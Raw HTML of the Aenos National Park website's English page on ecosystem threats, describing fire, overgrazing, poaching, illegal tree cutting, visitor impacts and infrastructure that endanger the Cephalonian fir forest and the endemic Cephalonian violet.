	<li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://aenosnationalpark.gr/en/o-drymos/chrisimes-plirofories/"><span class="link-inner">USEFUL INFORMATION</span></a></li>
</ul>
</li>
<li id="menu-item-2881" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-2881"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/"><span class="link-inner">Natural Environment</span></a>
<ul class="sub-menu">
	<li id="menu-item-2882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2882"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/klima/"><span class="link-inner">Climate</span></a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/geologia-edafos/"><span class="link-inner">Geology</span></a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2884"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/chlorida/"><span class="link-inner">Flora</span></a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2885"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/kefalliniaki-viola/"><span class="link-inner">Cephalonian Violet</span></a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2886"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/kefalliniaki-elati/"><span class="link-inner">Cephalonian Fir</span></a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/manitaria/"><span class="link-inner">Mushrooms (fungi)</span></a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/panida-ornithopanida/"><span class="link-inner">Fauna/Avifauna</span></a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/ta-aloga-tou-ainou/"><span class="link-inner">Mt. Aenos semi-wild horses</span></a></li>
	<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/petaloudes/"><span class="link-inner">Butterflies</span></a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/chersaia-oikosystimata/"><span class="link-inner">Terrestrial Ecosystems</span></a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/paraktia-oikosystimata-ammothines/"><span class="link-inner">COASTAL ECOSYSTEMS – DUNES</span></a></li>
	<li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/thalassia-oikosystimata/"><span class="link-inner">MARINE ECOSYSTEMS</span></a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2822 current_page_item menu-item-2894"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/apeiles/" aria-current="page"><span class="link-inner">ECOSYSTEM’S THREATS</span></a></li>
</ul>
</li>
<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2895"><a href="https://aenosnationalpark.gr/en/drymos-anthropos/"><span class="link-inner">People &#038; Nature</span></a>
<ul class="sub-menu">
	<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://aenosnationalpark.gr/en/drymos-anthropos/georgia/"><span class="link-inner">AGRICULTURE</span></a></li>
	<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://aenosnationalpark.gr/en/drymos-anthropos/ktinotrofia/"><span class="link-inner">Κτηνοτροφία</span></a></li>
	<li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://aenosnationalpark.gr/en/drymos-anthropos/melissokomia/"><span class="link-inner">Μελισσοκομία</span></a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://aenosnationalpark.gr/en/drymos-anthropos/mones-monastiria/"><span class="link-inner">HISTORICAL MONASTERIES</span></a></li>
	<li id="menu-item-2900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2900"><a href="https://aenosnationalpark.gr/en/drymos-anthropos/paradosiaka-proionta/"><span class="link-inner">TRADITIONAL PRODUCTS</span></a></li>
</ul>
</li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2901"><a href="https://aenosnationalpark.gr/en/ekpaidefsi/"><span class="link-inner">Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a href="https://aenosnationalpark.gr/en/ekpaidefsi/mathites/"><span class="link-inner">PRIMARY EDUCATION</span></a></li>
	<li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://aenosnationalpark.gr/en/ekpaidefsi/spoudastes-foitites/"><span class="link-inner">UNIVERSITY STUDENTS</span></a></li>
	<li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a href="https://aenosnationalpark.gr/en/ekpaidefsi/draseis-enimerosis/"><span class="link-inner">INFORMATION DAYS/WORKSHOPS</span></a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://aenosnationalpark.gr/en/ekpaidefsi/draseis-ethelontismou-ston-ethniko-drymo/"><span class="link-inner">VOLUNTEERING ACTIVITIES</span></a></li>
</ul>
</li>
<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3212"><a href="https://aenosnationalpark.gr/en/epoptefsi-fylaxi/"><span class="link-inner">Supervision/Patrol</span></a>
<ul class="sub-menu">
	<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://aenosnationalpark.gr/en/epoptefsi-fylaxi/fylaxi/"><span class="link-inner">Patrol</span></a></li>
</ul>
</li>
<li id="menu-item-2906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2906"><a href="https://aenosnationalpark.gr/en/diktyosi/"><span class="link-inner">Networking</span></a>
<ul class="sub-menu">
	<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://aenosnationalpark.gr/en/diktyosi/europarc/"><span class="link-inner">EUROPARC FEDERATION</span></a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://aenosnationalpark.gr/en/diktyosi/eurosite/"><span class="link-inner">EUROSITE NETWORK</span></a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://aenosnationalpark.gr/en/diktyosi/efi/"><span class="link-inner">EUROPEAN FOREST INSTITUTE</span></a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://aenosnationalpark.gr/en/diktyosi/medpan/"><span class="link-inner">MedPAN</span></a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://aenosnationalpark.gr/en/diktyosi/dark-sky-park/"><span class="link-inner">AENOS DARK SKY PARK</span></a></li>
</ul>
</li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3211"><a href="https://aenosnationalpark.gr/en/kainotomes-draseis/"><span class="link-inner">Innovative Actions</span></a>
<ul class="sub-menu">
	<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://aenosnationalpark.gr/en/kainotomes-draseis/daktylioseis/"><span class="link-inner">Δακτυλιώσεις</span></a></li>
</ul>
</li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2912"><a href="https://aenosnationalpark.gr/en/polymesa/"><span class="link-inner">Media</span></a>
<ul class="sub-menu">
	<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://aenosnationalpark.gr/en/polymesa/psifiako-mouseio/"><span class="link-inner">DIGITAL MUSEUM</span></a></li>
	<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://aenosnationalpark.gr/en/polymesa/eikoniki-periigisi/"><span class="link-inner">VIRTUAL REALITY</span></a></li>
	<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://aenosnationalpark.gr/en/polymesa/ekpaideftiko-paichnidi/"><span class="link-inner">EDUCATIONAL GAME</span></a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://aenosnationalpark.gr/en/polymesa/fotografies/"><span class="link-inner">PHOTO GALLERY</span></a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://aenosnationalpark.gr/en/polymesa/chartes/"><span class="link-inner">MAPS</span></a></li>
</ul>
</li>
<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2918"><a href="https://aenosnationalpark.gr/en/sygchrimatodotoumena-erga/"><span class="link-inner">Co-Funded Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://aenosnationalpark.gr/en/sygchrimatodotoumena-erga/panas/"><span class="link-inner">ΠΑΝΑΣ</span></a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://aenosnationalpark.gr/en/sygchrimatodotoumena-erga/viomnimes/"><span class="link-inner">ΒΙΟΜΝΗΜΕΣ</span></a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://aenosnationalpark.gr/en/sygchrimatodotoumena-erga/ermis/"><span class="link-inner">ΕΡΜΗΣ</span></a></li>
	<li id="menu-item-2922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2922"><a href="https://aenosnationalpark.gr/en/sygchrimatodotoumena-erga/geoparko/"><span class="link-inner">Γεωπάρκο</span></a></li>
	<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://aenosnationalpark.gr/en/sygchrimatodotoumena-erga/promitheies/"><span class="link-inner">Προμήθειες</span></a></li>
	<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://aenosnationalpark.gr/en/sygchrimatodotoumena-erga/leader/"><span class="link-inner">LEADER</span></a></li>
	<li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://aenosnationalpark.gr/en/sygchrimatodotoumena-erga/ymeperaa/"><span class="link-inner">ΥΜΕΠΕΡΑΑ</span></a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://aenosnationalpark.gr/en/sygchrimatodotoumena-erga/prasino-tameio/"><span class="link-inner">Πράσινο Ταμείο</span></a></li>
</ul>
</li>
</ul>
			 
		 
			
		</nav><!-- #site-navigation -->
	</div><!-- #site-navigation-wrap --> 
	 
	

	</header><!-- #header -->



			
			<main id="main" class="site-main clr">

				

<header class="page-header centered-minimal-page-header wpex-supports-mods">

	
	<div class="page-header-inner container clr">
		<nav class="site-breadcrumbs wpex-clr  position-under-title"><span class="breadcrumb-trail" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://aenosnationalpark.gr/en/" rel="home"><span itemprop="name">Αρχική</span></a><meta itemprop="position" content="1" /></span><span class="sep sep-1"> &raquo; </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-parent"><a itemprop="item" href="https://aenosnationalpark.gr/en/fysiko-perivallon/"><span itemprop="name">Natural Environment</span><meta itemprop="position" content="2" /></a></span><span class="sep sep-2"> &raquo; </span><span class="trail-end">ECOSYSTEM&#8217;S THREATS</span></span></nav>	</div><!-- .page-header-inner -->

	</header><!-- .page-header -->

  
			<div id="content" class="site-content clr">
				<div class="kobobody">
					<div class="kobobodyL">
						<div class="kobobodyLTitle">ΒΡΕΙΤΕ ΜΑΣ:</div> 
						  <div class="koboBodySocialTitle">Management Body of Aenos National Park</div> 
						  <div class="koboFooterSocial"> 
							  							  <div class="koboFooterSocialS"><a href="https://www.instagram.com/aenosnationalpark/" target="_blank"> <i class="fab fa-instagram"></i></a></div>
							   
							  							  <div class="koboFooterSocialS"><a href="https://www.facebook.com/aenosnationalpark/" target="_blank"> <i class="fab fa-facebook-f"></i></a></div>
							   
							  							  <div class="koboFooterSocialS"><a href="https://twitter.com/aenospark" target="_blank"> <i class="fab fa-twitter"></i></a></div>
							   
							   
							  							  <div class="koboFooterSocialS"><a href="<https://www.youtube.com/channel/UCOzhzwRJSwlD0be7hCvB5nw" target="_blank"> <i class="fab fa-youtube"></i></a></div>
							   
							   
							</div>	
						  <div class="koboBodySocialTitle">Kefalonia-Ithaca aspiring Geopark</div> 
						  <div class="koboFooterSocial"> 
							  							  <div class="koboFooterSocialS"><a href="https://www.instagram.com/kefaloniageopark/" target="_blank"> <i class="fab fa-instagram"></i></a></div>
							   
							  							  <div class="koboFooterSocialS"><a href="https://www.facebook.com/Kefaloniaithakageopark/" target="_blank"> <i class="fab fa-facebook-f"></i></a></div>
							   
							  							  <div class="koboFooterSocialS"><a href="https://twitter.com/IonianGeopark" target="_blank"> <i class="fab fa-twitter"></i></a></div>
							    
						  </div> 
						  <div class="kobochildmenu">
							  <div class="kobochildmenuInner">
								 <div class="kobochildmenuTitle">Natural Environment</div>
							  	 <div class="kobochildmenuRow"><ul class="wpb_page_list"><li class="page_item page-item-2810"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/klima/">Climate</a></li>
<li class="page_item page-item-2811"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/geologia-edafos/">Geology</a></li>
<li class="page_item page-item-2812"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/chlorida/">Flora</a></li>
<li class="page_item page-item-2813"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/kefalliniaki-viola/">Cephalonian Violet</a></li>
<li class="page_item page-item-2814"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/kefalliniaki-elati/">Cephalonian Fir</a></li>
<li class="page_item page-item-2815"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/manitaria/">Mushrooms (fungi)</a></li>
<li class="page_item page-item-2816"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/panida-ornithopanida/">Fauna/Avifauna</a></li>
<li class="page_item page-item-2817"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/ta-aloga-tou-ainou/">Mt. Aenos semi-wild horses</a></li>
<li class="page_item page-item-2818"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/petaloudes/">Butterflies</a></li>
<li class="page_item page-item-2819"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/chersaia-oikosystimata/">Terrestrial Ecosystems</a></li>
<li class="page_item page-item-2820"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/paraktia-oikosystimata-ammothines/">COASTAL ECOSYSTEMS &#8211; DUNES</a></li>
<li class="page_item page-item-2821"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/thalassia-oikosystimata/">MARINE ECOSYSTEMS</a></li>
<li class="page_item page-item-2822 current_page_item"><a href="https://aenosnationalpark.gr/en/fysiko-perivallon/apeiles/" aria-current="page">ECOSYSTEM&#8217;S THREATS</a></li>
</ul></div>
							  	 <div class="koboClear"></div>
							  </div>
							  <div class="koboClear"></div>
						  </div>
					</div>
					<div class="kobobodyR">
						<div class="kobobodyRTitle"><h1>ECOSYSTEM&#8217;S THREATS</h1></div> 
						<div class="kobobodyRDesc">  
				 		 	<p>The forest areas of Aenos National Park are typical Mediterranean ecosystems, adapted to the climate and soil conditions of the insular region of Western Greece. These forest areas are vulnerable to multiple threats, which are summarized below:</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2378" src="https://lifethinkhotels.com/aenosnationalpark.gr/wp-content/uploads/2021/09/fire2.jpg" alt="" width="974" height="731" srcset="https://aenosnationalpark.gr/wp-content/uploads/2021/09/fire2.jpg 974w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/fire2-768x576.jpg 768w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/fire2-600x450.jpg 600w" sizes="(max-width: 974px) 100vw, 974px" /></p>
<p><span style="font-size: 21px;"><strong>FIRES</strong></span></p>
<p>During the summer, fires represent the most important and imminent threat to the natural environment of Aenos National Park. Fir trees are not resistant to fires due to the resin content of their dry and flammable foliage; their exposion to strong winds, the dry microclimate of limestone bedrock where they grow and the early growth of dry grass favored by the moisture of soil in summer also promote fire-related risks..</p>
<h2>LIVESTOCK BREEDING</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-2380" src="https://lifethinkhotels.com/aenosnationalpark.gr/wp-content/uploads/2021/09/Grazing_0.jpg" alt="" width="1920" height="1440" srcset="https://aenosnationalpark.gr/wp-content/uploads/2021/09/Grazing_0.jpg 1920w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/Grazing_0-768x576.jpg 768w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/Grazing_0-1536x1152.jpg 1536w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/Grazing_0-600x450.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>A strategic Forest Service response to the impact of grazing on the fir habitat was the demarcation of the forest land in 1963 with the construction of barbed-wire fences stretched between iron posts. Along with the construction of the fence, Kefalonia Department of the Directorate of Development and Forest Protection issued regulations on the application of provisions prohibiting grazing. However, despite these measures, today the threat of grazing still remains due to the violation and destruction of the fence and pastures overexploitation around the forest area from livestock breeding. Due to the lack of supervivion, livestock gets inside the protected area and feeds on the herbaceous and shrub vegetation and prevents fir trees regeneration. As a consequence of the long-term overgrazing, soil has reached a state of marginal degradation and biodiversity has been considerably reduced.</p>
<h2>HUNTING</h2>
<p>In the past, reckless hunting behaviour resulted in a significant reduction of preys in the Reserve. Once the area was declared National Park, hunting was prohibited. Nevertheless, due to ineffective wardening (lack of personnel, means, etc.)  reckless hunting was followed by poaching. Nowadays, although this illegal activity has been significantly reduced, still cases of poaching are recorded by the Management Body and treated according to forestry law with the contribution of Kefalonia Department of the Directorate of Development and Forest Protection.</p>
<h2>ILLEGAL CUTTING</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-2382" src="https://lifethinkhotels.com/aenosnationalpark.gr/wp-content/uploads/2021/09/lathroilotomia.jpg" alt="" width="1920" height="1440" srcset="https://aenosnationalpark.gr/wp-content/uploads/2021/09/lathroilotomia.jpg 1920w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/lathroilotomia-768x576.jpg 768w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/lathroilotomia-1536x1152.jpg 1536w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/lathroilotomia-600x450.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Illegal tree cutting used to be a serious threat for the forest survival; nowadays it has been strongly limited. Nevertheless, there have been recorded cases of illegal cutting of fir trees to be used as Christmas trees and of oak trees to be used for animal feed or firewood.</p>
<h2>VISITORS OF NATIONAL PARK</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-2384" src="https://lifethinkhotels.com/aenosnationalpark.gr/wp-content/uploads/2021/09/pagos.jpg" alt="" width="830" height="623" srcset="https://aenosnationalpark.gr/wp-content/uploads/2021/09/pagos.jpg 830w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/pagos-768x576.jpg 768w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/pagos-600x450.jpg 600w" sizes="(max-width: 830px) 100vw, 830px" /></p>
<p>Visitors mainly come to the National Park during summer, especially in months June, July and August; in the winter Natural Reserve attracts many visitors on sunny days after heavy snowfalls. The vast majority of visitors behaves respectfully; however, rarely visitors remain to the Reserve after sunset, light fires, or  take away flora species against the operation regulations of National Park.</p>
<h2>TECHNICAL INFRASTRUCTURES</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-2386" src="https://lifethinkhotels.com/aenosnationalpark.gr/wp-content/uploads/2021/09/keraies.jpg" alt="" width="867" height="720" srcset="https://aenosnationalpark.gr/wp-content/uploads/2021/09/keraies.jpg 867w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/keraies-768x638.jpg 768w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/keraies-600x498.jpg 600w" sizes="(max-width: 867px) 100vw, 867px" /></p>
<p>The installation of broadcasting and telecommunication satellite transponders at Chionistra location resulted in the degradation of habitat natural characteristics and the covering area limitation of <em>Viola cephalonica, </em>the only endemic species to Mount Aenos. As an effort to protect this species from anthropogenic distrurbance, in 2008 the Management Body of Aenos National Park in collaboration with Kefalonia Department of the Directorate of Development and Forest Protection proceeded with the fencing of the area.</p>
<h2>ILLEGAL INFRASTRUCTURES</h2>
<p><img decoding="async" class="aligncenter size-full wp-image-2388" src="https://lifethinkhotels.com/aenosnationalpark.gr/wp-content/uploads/2021/09/perifraxi.jpg" alt="" width="1920" height="1877" srcset="https://aenosnationalpark.gr/wp-content/uploads/2021/09/perifraxi.jpg 1920w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/perifraxi-768x751.jpg 768w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/perifraxi-1536x1502.jpg 1536w, https://aenosnationalpark.gr/wp-content/uploads/2021/09/perifraxi-600x587.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Around the core of Ainos National Park, there are private land plots and pastures. Even though National Park status has been institutionalized and should not be under threat by private claims, it has been observed the existence of illegal infrastructure within the core of the National Park (eg. private fencing).</p>
							<div class="koboClear"></div> 
						</div>
					</div>					
				</div> 
			</div><!-- #content -->  

			
		</main><!-- #main-content -->

		
		


	 
		<div class="bfooterLogos">
			<div class="bfooterLogosS"><a href="https://diavgeia.gov.gr/f/foreas_ainou" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/1.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="http://www.prasinotameio.gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/2.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="http://www.ypeka.gr/el-gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/3.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="http://www.pepionia.gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/4.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="https://www.espa.gr/el/Pages/Default.aspx" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/5.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="https://ionianlag.gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/6.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="bfooterLogosS"><a href="https://www.ymeperaa.gr/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/footer/7.jpg" alt="Εθνικός Δρυμός Αίνου!"></a></div>
			<div class="koboClear"></div>
		</div>
	    <footer id="footer" class="site-footer">

	        
	        <div id="footer-inner" class="site-footer-inner container clr">

	            <div class="koboFooter">   
  <div class="koboFooterInner">  
	  <div class="koboFooterS">  
		  <div class="koboFooterLogoSLogo"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/logoB.png" alt="Εθνικός Δρυμός Αίνου!"></div>
		   <div class="koboFooterLogoSLogoT">ENOS NATIONAL PARK
MANAGEMENT BODY</div> 
	  </div>
	  <div class="koboFooterS">  
		   <div class="koboFootData">Management Body of Aenos National Park</div> 
		   <div class="koboFootData"><a href="https://goo.gl/maps/1M7URcosCdU2oGgq9" target="_blank">Koutavos Environmetal Center, P.O. 222, P.C. 28100, Argostoli, Cephalonia island</a></div>
		  <div class="koboFootKef"><a href="https://visitkefallonia.com/" target="_blank"><img src="https://aenosnationalpark.gr/wp-content/themes/ainospark/images/kefalonia.png" alt="Εθνικός Δρυμός Αίνου!"></a></div>
	  </div>
	  <div class="koboFooterS">    
				<div class="koboFootDataT"><span>TELEPHONE</span></div>
		<div class="koboFootData"><a href="tel:+30 2671029258">+30 2671029258</a></div>
						<div class="koboFootDataT"><span>FAX</span></div>
		<div class="koboFootData"><a href="tel:+30 2671029258">+30 2671029258</a></div>
		 
				<div class="koboFootDataT"><span>Email</span></div>
		<div class="koboFootData"><a href="mailto:">ainosnationalpark@gmail.com</a></div>
		    
	  </div>
	  <div class="koboFooterS">    
		  <div class="koboFooterSocialTitle">Management Body of Aenos National Park</div> 
		  <div class="koboFooterSocial"> 
			  			  <div class="koboFooterSocialS"><a href="https://www.instagram.com/aenosnationalpark/" target="_blank"> <i class="fab fa-instagram"></i></a></div>
			   
			  			  <div class="koboFooterSocialS"><a href="https://www.facebook.com/aenosnationalpark/" target="_blank"> <i class="fab fa-facebook-f"></i></a></div>
			   
			  			  <div class="koboFooterSocialS"><a href="https://twitter.com/aenospark" target="_blank"> <i class="fab fa-twitter"></i></a></div>
			   
			   
			  			  <div class="koboFooterSocialS"><a href="<https://www.youtube.com/channel/UCOzhzwRJSwlD0be7hCvB5nw" target="_blank"> <i class="fab fa-youtube"></i></a></div>
			   
			   
			</div>	
		  <div class="koboFooterSocialTitle">Kefalonia-Ithaca aspiring Geopark</div> 
		  <div class="koboFooterSocial"> 
			  			  <div class="koboFooterSocialS"><a href="https://www.instagram.com/kefaloniageopark/" target="_blank"> <i class="fab fa-instagram"></i></a></div>
			   
			  			  <div class="koboFooterSocialS"><a href="https://www.facebook.com/Kefaloniaithakageopark/" target="_blank"> <i class="fab fa-facebook-f"></i></a></div>
			   
			  			  <div class="koboFooterSocialS"><a href="https://twitter.com/IonianGeopark" target="_blank"> <i class="fab fa-twitter"></i></a></div>
			    
		  </div>
	  </div> 
	  <div class="koboClear"></div>
  </div>
  <div class="koboClear"></div>
</div>	   
	        </div><!-- #footer-widgets -->

	        
	    </footer><!-- #footer -->

	




	<div id="footer-bottom" class="clr">

		
		<div class="copyrights">© Copyright 2021 Εθνικός Δρυμός Αίνου</div> 
		<div class="copyrightsLine"></div> 
		<div class="copyrightsText">The project entitled: "PANAS - The monumental forests of the Ionian Sea as hotspots of biodiversity and high biopharmaceutical value of macrofruits: mapping, inventory, assessment, networking, conservation and sustainable use" has been included in the O.P.. Ionian Islands, 2014-2020 (Priority Axis 2 - "Environmental Protection and Sustainable Development") and is co-financed by 80% from the European Regional Development Fund and 20% from National Resources.</div> 

		
	</div><!-- #footer-bottom -->



	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->


<div class="wpex-mobile-menu-top wpex-hidden"></div>
<div class="wpex-mobile-menu-bottom wpex-hidden"></div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div id="sidr-close"><div class="wpex-close"><a href="#" aria-expanded="false" role="button" aria-label="Toggle mobile menu">&times;</a></div></div><style>
.popup-wrap{background:rgba(0,0,0,0.5);height:100%;left:0;opacity:0;overflow:auto;position:fixed;top:0;visibility:hidden;width:100%;z-index:9999;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.popup-wrap.visible{opacity:1;visibility:visible}
.popup-wrap .popup-container{background:#fff;margin:1em;width:100%;max-width:800px;}
.popup-wrap {width:100%;text-align: center !important;}
.popup-wrap .close-popup{background:transparent;border:0;color:#000;cursor:pointer;float:right;font-size:40px;opacity:.5;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.popup-wrap .close-popup:hover{opacity:1}
.popup-wrap .popup-content{margin:0;padding:15px 30px;font-family: 'Century Gothic', sans-serif;display: none;}
.popup-wrap .popup-content a { color:blue; font-weight:bold; text-decoration:underline }
.popup-wrap .popup-content a:hover { text-decoration:none }
.popup-wrap.lang-gr .popup-content.content-gr{display: block;}
.popup-wrap.lang-en .popup-content.content-en{display: block;}
.popup-wrap .popup-content p:last-child{margin-bottom:0}
.popup-header, .popup-content {text-align: center !important;}
</style>
<div class="popup-wrap class-one">
    <div class="popup-container">
        <div class="popup-header">
            <img src="https://necca.gov.gr/wp-content/uploads/2023/05/popup-logo.png">
            <button class="close-popup">&times;</button>
        </div>
        <div class="popup-content content-gr">
